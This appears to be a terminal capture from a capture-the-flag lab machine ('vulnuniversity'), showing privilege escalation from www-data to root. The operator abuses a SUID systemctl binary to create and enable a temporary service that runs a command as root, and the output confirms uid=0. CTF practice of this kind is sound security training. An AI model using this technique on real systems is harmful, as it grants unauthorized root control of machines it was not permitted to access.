 www-data@vulnuniversity:/$ TF=$(mktemp).service
www-data@vulnuniversity:/$ echo '[Service]
> Type=oneshot
> ExecStart=/bin/sh -c "id > /tmp/output"
> [Install]
> WantedBy=multi-user.target' > $TF
www-data@vulnuniversity:/$ /bin/systemctl link $TF
Created symlink from /etc/systemd/system/tmp.Q74gSDFGq1.service to /tmp/tmp.Q74gSDF
Gq1.service.
www-data@vulnuniversity:/$ /bin/systemctl enable --now $TF
Created symlink from /etc/systemd/system/multi-user.target.wants/tmp.Q74gSDFGq1.ser
vice to /tmp/tmp.Q74gSDFGq1.service.
www-data@vulnuniversity:/$ cat /tmp/output
uid=0(root) gid=0(root) groups=0(root)
www-data@vulnuniversity:/$